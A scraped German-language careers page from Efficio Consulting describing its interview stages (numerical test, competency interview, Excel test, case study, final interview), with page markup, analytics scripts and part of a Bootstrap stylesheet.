        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1200x500_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__2400x1000_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1200px) {
    #container-222889 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1600x667_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__1600x667_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

  @media (min-width: 1600px) {
    #container-222889 {
      background-image: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) !important;

      background-image: -webkit-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -o-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -moz-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;

      background-image: -ms-image-set(
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 1x,
        url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png__3200x1334_subsampling-2_upscale.webp) 2x
      ) !important;
    }
  }

</style>




  <div id="container-222889"  style=" background: url(https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/c9/d3/c9d37b60-0261-4229-8dfb-0c85e81d0788/article.png);" class="grid-container container-fluid">
  
    
  

  

  
    










  <div id="row-222890"  style class="row">
  

  

  
      
      








  <style>
    #col-222891 * {
      color: #ffffff;
    }
  </style>



  <div id="col-222891"  style class="col">
  
  
    <h1>Interviewprozess für Consultingjobs</h1>
  
</div>


      
  
      
      










  <div id="col-222893"  class="col">
  
  
</div>


      
  

</div>


  
  
</div>


    </header>

    <div class="container">
      <div class="row">

        <nav>
          <ol class="breadcrumb">
            
  
    <li><a href="/de/">Home</a></li>
  

  
    <li><a href="/de/karriere/">Karriere</a></li>
  

  
    <li class="active">Interviewprozess für Consultingjobs</li>
  

          </ol>
        </nav>

        <!--Section: Content-->
        <section class="main-col">

          <p class="type"> </p>

<p>Unser Interviewprozess ist so konzipiert, dass wir alle Kernkompetenzen testen können, die für gute Efficio-Berater:innen erforderlich sind. Assessments und Interviews simulieren reale Herausforderungen unserer Klienten, um unsere Arbeit zu veranschaulichen. Wir möchten dir die beste Chance geben, deine Fähigkeiten unter Beweis zu stellen. Die einzelnen Schritte des Prozesses und unsere wichtigsten Tipps sind in unserem Leitfaden auf dieser Seite zusammengefasst:</p>

<h1>

</h1>





<div id="image-222895" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/d7/1e/d71efce9-e16d-4995-9cfe-b73ae9b3793a/istock-1146472940.jpg__2800x2800_q85_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>
<h2>Numerical Test</h2>

<p>Der Numerical Test ist ein 20-minütiger Online-Test:</p>

<ul>
	<li>Wenn du diese Stufe erreicht hast, erhältst du einen Link, über den du den numerischen Test ausfüllen kannst</li>
	<li>Vor Beginn des Tests hast du die Möglichkeit, einen Übungstest durchzuführen. Wir empfehlen allen Bewerberinnen und Bewerbern, den Übungstest durchzuführen. So kannst du dich mit dem Format des Tests vertraut machen.</li>
	<li>Stell sicher, dass du über eine gute Internetverbindung verfügst, bevor du mit dem Test beginnst</li>
	<li>Taschenrechner sind erlaubt. Vergewissere dich am besten, dass du einen Taschenrechner zur Hand hast, bevor du mit dem Test beginnst</li>
	<li>Für den Test steht nur eine begrenzte Zeit zur Verfügung, daher solltest du schnell und genau arbeiten</li>
	<li>Der Test ist adaptiv, d. h., wenn du eine Frage richtig beantwortest, erhöht sich der Schwierigkeitsgrad</li>
	<li>Du kannst zwischen den Fragen nicht vor- oder zurückspringen. Bitte sei dir deiner Antwort sicher, bevor du deine Auswahl bestätigst </li>
</ul>

<p> </p>

<h1>

</h1>





<div id="image-222897" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/bf/41/bf41c644-75c2-41bf-8740-c0eede393483/istock-1366116758.jpg__2800x2800_q85_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>
<ul>
</ul>

<h2>Competency Based Interview</h2>

<p>Das Competency Based Interview dient dazu, die Stärken und Schwächen des Bewerbers in den für die Stelle erforderlichen Schlüsselkompetenzen zu beurteilen:</p>

<ul>
	<li>Strukturiere deine Antworten mit der STAR-Methode (Situation, Aufgabe, Handlung, Ergebnis)</li>
	<li>Bereite Beispiele für relevante Erfahrungen vor</li>
	<li>Informiere dich über Efficio</li>
	<li>Überlege dir Fragen an Efficio</li>
	<li>Sei bereit zu erklären, warum du ein Teammitglied von Efficio werden möchtest</li>
</ul>

<p> </p>

<h2>Excel-Test</h2>

<p>Der Excel-Test ist eine einstündige Fallstudie, bei der du einen Datensatz erhältst und eine Datenanalyse durchführst, wobei du deine Vorgehensweise erläuterst und jeden Schritt detailliert beschreibst:</p>

<ul>
	<li> Es ist normal, dass du die Aufgabe nicht in einer Stunde lösen kannst</li>
	<li>Der Test bewertet dein logisches Denken und deine Excel-Kenntnisse </li>
	<li>Verwende die üblichen Excel-Funktionen wie Wenn-Funktionen, Summewenn und Pivot-Tabellen, um die Aufgabe zu lösen</li>
	<li>Punkte gibt es für korrekte Antworten und für die Erläuterung der Logik und der Schritte, die du unternommen hast</li>
</ul>

<p> </p>

<h1>

</h1>





<div id="image-222899" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/e7/cd/e7cdedab-821a-4680-9e8a-6533939fd3ec/istock-1222388010.jpg__2800x2800_q85_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>


        </section>
        <aside class="side-col">

          
            



  

  <nav class="nav-list">

    
      <h2>Weitere Informationen</h2>
    

    <ul class="arrow-list">

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/de/karriere/unternehmenskultur/">Unternehmenskultur von Efficio</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/">Vielfalt, Gerechtigkeit und Inklusion bei Efficio</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/de/karriere/womens-network/">Women&#x27;s Network</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/de/karriere/econnect-das-alumni-netzwerk-von-efficio/">eConnect: Das Alumni-Netzwerk von Efficio</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/de/karriere/bewirb-dich/">Bewirb dich</a>

              

          </li>

        

          <li class="
           active disabled
          
          
          
          ">
            <a href="/de/karriere/interviewprozess-fuer-consultingjobs/" onclick="return false;">Interviewprozess für Consultingjobs</a>

              

          </li>

        

          <li class="
          
          
           sibling
          
          ">
            <a href="/de/karriere/recruitment-faqs/">Recruitment FAQs</a>

              

          </li>

        

      </ul>
    </nav>

  


          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">
      










  <style>

    
      #container-222900 {
        background-color: #f6f6f6ff !important;
      }
    

    

  </style>





  <div id="container-222900"  style=" background: #f6f6f6;" class="grid-container container-fluid">
  
    
  

  

  
    










  <div id="row-222901"  style class="row mx-5 px-5">
  

  

  
      
      










  <div id="col-222902"  style class="ms-lg-auto ms-xxl-auto col-12 col-sm-12 col-lg-10 col-md-12 col-xxl-10 ms-xl-auto col-xl-10 col">
  
  
    <h2>Case Study </h2>

<p>Das Case Study Interview bietet dir die Möglichkeit, deine Fähigkeiten im Erkennen von Chancen, Lösen von Problemen und Präsentieren deiner Ideen zu demonstrieren:</p>
  
</div>


      
  
      
      










  <div id="col-222904"  style class="ms-lg-auto ms-md-auto col-xxl-4 ms-xxl-auto col-md-4 col-12 col-sm-12 col-xl-4 col-lg-4 ms-xl-auto col">
  
  
    





<div id="promo-222905" class="promo default-layout  has-foreground has-background-color ">

  

  
    <style>
      

      

      
        #promo-222905:before {
          

            

            background-image: url("https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/6c/b8/6cb87fb6-4a41-4a13-9ee7-f709c44ffba8/istock-1345144783.jpg__1080x1080_q85_crop_subsampling-2_upscale.webp");

          

        }
      

      
        #promo-222905 {
          background-color: #003b40ff !important;
        }
      

      

    </style>
  

  <div class="container">

    

    

    
      <h3>Case Study Leitfaden</h3>
    

    
      <div class="content"><p>(Englisch)</p></div>
    

    



  <a 
    href="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/80/f8/80f82d29-4b2b-4b25-a70c-c8f32b0fd327/candidate_brief__guidance_notes.pdf" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_download" 










	data-ga4-file_name="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/80/f8/80f82d29-4b2b-4b25-a70c-c8f32b0fd327/candidate_brief__guidance_notes.pdf" 













      
  >
    
        <span>Slides herunterladen</span>
    

  </a>
  


  </div>
</div>


  
</div>


      
  
      
      










  <div id="col-222906"  style class="me-xl-auto me-md-auto me-xxl-auto col-xxl-4 me-lg-auto col-md-4 col-12 col-sm-12 col-xl-4 col-lg-4 col">
  
  
    





<div id="promo-222907" class="promo default-layout  has-foreground has-background-color ">

  

  
    <style>
      

      

      
        #promo-222907:before {
          

            

            background-image: url("https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/6c/b8/6cb87fb6-4a41-4a13-9ee7-f709c44ffba8/istock-1345144783.jpg__1080x1080_q85_crop_subsampling-2_upscale.webp");

          

        }
      

      
        #promo-222907 {
          background-color: #003b40ff !important;
        }
      

      

    </style>
  

  <div class="container">

    

    

    
      <h3>Case Study Beispiel</h3>
    

    
      <div class="content"><p>(Englisch)</p></div>
    

    



  <a 
    href="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/96/fd/96fd59b1-e97d-404c-b746-c3adc504b61b/subcontractor_procurement_-_candidate_copy_-_wide.pdf" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_download" 










	data-ga4-file_name="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public/96/fd/96fd59b1-e97d-404c-b746-c3adc504b61b/subcontractor_procurement_-_candidate_copy_-_wide.pdf" 













      
  >
    
        <span>Case Study herunterladen</span>
    

  </a>
  


  </div>
</div>


  
</div>


      
  

</div>


  
  
</div>
















  <div id="container-222908"  style class="grid-container container">
  
    
  

  

  
    










  <div id="row-222909"  style class="row">
  

  

  
      
      










  <div id="col-222910"  class="col">
  
  
    <h2><br>
Final Interview</h2>

<p>Das letzte Gespräch ähnelt dem Kompetenzinterview, konzentriert sich aber auf deine bisherigen Erfahrungen und deine Motivation, bei Efficio zu arbeiten. Es bietet dir die Möglichkeit, Fragen zu stellen und mehr über uns zu erfahren, während wir deine Eignung für das Team besprechen. Dein Ansprechpartner in der Personalabteilung wird dich vor dem Gespräch über weitere Details informieren.</p>

<p>Hinweis: Bitte beachte, dass es geringfügige Unterschiede zwischen den einzelnen Stufen geben kann.<br>
 </p>
  
</div>


      
  
      
      










  <div id="col-222912"  class="col">
  
  
    

<h1>

</h1>





<div id="image-222913" class="image-plugin"><img src="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/c7/76/c7765d5e-a9e0-4ef7-ad95-9fac9947188a/istock-1146472976.jpg__2800x2800_q85_subsampling-2.webp"   
            
             class="img-fluid float-start" /></div>

  
</div>


      
  

</div>


  
  
</div>


    </footer>

  </main>


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/de/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-161046"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-161047"  class="col">
  
  
    <div style class="list-group"><a id="link-161049" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Über uns
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161050"  class="col">
  
  
    <div style class="list-group"><a id="link-161052" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" 














><span>
      Wie wir unterstützen
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161053"  class="col">
  
  
    <div style class="list-group"><a id="link-161055" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161056"  class="col">
  
  
    <div style class="list-group"><a id="link-161058" href="//www.efficioconsulting.com/de/kontakt/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/kontakt/" 














><span>
      Kontakt
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-161059"  style class="row-cols-xl-5 row row-cols-sm-2 row-cols-md-3 row-cols-xxl-5 row-cols-1 row-cols-lg-5">
  

  

  
      
      










  <div id="col-161060"  class="col">
  
  
    <div style class="list-group"><a id="link-161062" href="//www.efficioconsulting.com/de/legal/impressum/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/impressum/" 














><span>
      Impressum
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161063"  class="col">
  
  
    <div style class="list-group"><a id="link-161065" href="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" 














><span>
      Datenschutzerklärung
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
      
      <script nonce="Px7z+auxt4tC8rJ6FVVTWg==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Page', 'language': 'de'
    });
  </script>
    

    <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js" integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js" integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF" crossorigin="anonymous"></script>

    


    <script async="async" src="https://static.srcspot.com/libs/celinda.js" type="application/javascript"></script>

    <script type="text/javascript" nonce="Px7z+auxt4tC8rJ6FVVTWg==">
      piAId = '218072';
      piCId = '1140';

      (function() {
          function async_load(){
              var s = document.createElement('script'); s.type = 'text/javascript';
              s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
              var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
          }
          if(window.attachEvent) { window.attachEvent('onload', async_load); }
          else { window.addEventListener('load', async_load, false); }
      })();
    </script>

    <script nonce="Px7z+auxt4tC8rJ6FVVTWg==">
      function getParam(p) {
      var match = RegExp('[?&]' + p + '=([^&]*)').exec(window.location.search);
      return match && decodeURIComponent(match[1].replace(/\+/g, ' '));
      }
      function getExpiryRecord(value) {
      var expiryPeriod = 90 * 24 * 60 * 60 * 1000; // 90 day expiry in milliseconds
      var expiryDate = new Date().getTime() + expiryPeriod;
      return {
      value: value,
      expiryDate: expiryDate
      };
      }
      function addGclid() {
      var gclidParam = getParam('gclid');
      var gclidFormFields = ['217072_160023pi_217072_160023']; // all possible gclid form field ids here
      var gclidRecord = null;
      var currGclidFormField;
      var gclsrcParam = getParam('gclsrc');
      var isGclsrcValid = !gclsrcParam || gclsrcParam.indexOf('aw') !== -1;
      gclidFormFields.forEach(function (field) {
      if (document.getElementById(field)) {
      currGclidFormField = document.getElementById(field);
      }
      });
      if (gclidParam && isGclsrcValid) {
      gclidRecord = getExpiryRecord(gclidParam);
      localStorage.setItem('gclid', JSON.stringify(gclidRecord));
      }
      var gclid = gclidRecord || JSON.parse(localStorage.getItem('gclid'));
      var isGclidValid = gclid && new Date().getTime() < gclid.expiryDate;
      if (currGclidFormField && isGclidValid) {
      currGclidFormField.value = gclid.value;
      }
      }
      window.addEventListener('load', addGclid);
    </script>

    <link rel='dns-prefetch' href='//t.visitorqueue.com' style='display: none !important;'/>

    <script nonce="Px7z+auxt4tC8rJ6FVVTWg==">
      function vqTrackId() { return 'a4d73886-5e08-4df7-88b6-d9cae9637366'; }
      function vqTrackPc() { return 1; }

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_tracking')
            .sa('src', '//t.visitorqueue.com/p/tracking.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');

      (function(d, e) {
          var el = d.createElement(e);
          el.sa = function(an, av) { this.setAttribute(an, av); return this; };
          el.sa('id', 'vq_personalisation')
            .sa('src', '//personalisation.visitorqueue.com/p/personalisation.min.js?id=' + vqTrackId())
            .sa('async', 1)
            .sa('data-id', vqTrackId());
          d.getElementsByTagName(e)[0].parentNode.appendChild(el);
      })(document, 'script');
    </script>

    <link rel="stylesheet" type="text/css" href="//p.visitorqueue.com/styles/a4d73886-5e08-4df7-88b6-d9cae9637366.css" id="vq_flick_styles"/>

  </body>
</html>


--- FILE ---
content_type: text/css; charset="utf-8"
request_url: https://www.efficioconsulting.com/static/css/styles.min.2bdb490003a1.css
body_size: 97624
content:
/*!
 * Bootstrap v5.0.2 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-Blue: #001969;--bs-BrightOrange: #FC5C48;--bs-DarkGreen: #003B40;--bs-DarkRed: #502B3A;--bs-LightGrey: #F6F6F6;--bs-LightMidGrey: #CCCCCC;--bs-MidGrey: #999999;--bs-DarkGrey: #333333;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0))}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:"sofia-pro";font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.heading1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.heading1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.heading1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small,.related-posts.default-layout .card-body .type,.default-layout.related-jobs .card-body .type,.default-layout.related-events .card-body .type,.default-layout.related-articles .card-body .type,.related-posts.promo.small-text-layout .card-body .type,.promo.small-text-layout.related-jobs .card-body .type,.promo.small-text-layout.related-events .card-body .type,.promo.small-text-layout.related-articles .card-body .type,.related-posts.promo.icon-layout .card-body .type,.promo.icon-layout.related-jobs .card-body .type,.promo.icon-layout.related-events .card-body .type,.promo.icon-layout.related-articles .card-body .type{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#001969;text-decoration:underline}a:hover{color:#00259c}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 